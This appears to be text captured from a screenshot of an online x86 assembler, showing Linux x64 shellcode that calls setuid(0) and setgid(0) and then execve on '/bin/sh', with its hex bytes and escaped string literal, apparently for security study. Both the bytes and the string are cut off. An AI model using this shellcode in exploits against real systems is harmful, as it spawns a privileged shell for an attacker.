 defuse.ca/online-x86-assembler.htm#disassembly
YouTube Maps Translate HTML CEH TOEIC Schedule | iKMA
Enter your assembly code using Intel syntax below.
push rbp
mov rbp,rsp
add rsp,0x40
mov rax,0x69
mov rdi,0x0
syscall
mov rax,0x6a
mov rdi,0x0
syscall
mov rax,0x3b
movabs rdi,0x68732f6e69622f
push rdi
mov rdi,rsp
mov rdx,0x0
push rdx
Architecture: x86 x64 Assemble
Assembly
Raw Hex (zero bytes in bold):
554889E54883C44048C7C06900000048C7C7000000000F0548C7C06A00000048C7C7000000000F0548C7C03B00000048BF2F62696E2F736800574
String Literal:
"\x55\x48\x89\xE5\x48\x83\xC4\x40\x48\xC7\xC0\x69\x00\x00\x00\x48\xC7\xC7\x00\x00\x00\x00\x0F\x05\x48\xC7\xC0\x6A\x00